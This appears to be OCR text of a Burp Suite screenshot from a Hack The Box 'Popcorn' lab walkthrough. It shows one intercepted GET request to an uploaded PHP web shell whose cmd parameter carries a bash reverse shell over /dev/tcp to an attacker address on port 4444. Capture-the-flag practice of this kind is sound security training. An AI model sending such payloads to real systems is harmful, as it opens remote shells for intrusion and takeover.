 Burp Suite Community Edition v2021.8.2 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
Intercept HTTP history WebSockets history Options
Request to http://popcorn.htb:80 [10.129.36.23]
Forward Drop Intercept is on Action Open Browser Co
Pretty Raw Hex \n
1 GET /torrent/upload/723bc28f9b6f924cca68ccdff96b6190566ca6b4.php?cmd=bash -c 'bash -i >& /dev/tcp/10.10.14.83/4444 0>&1' HTTP/1.1
2 Host: popcorn.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Cache-Control: max-age=0
10
11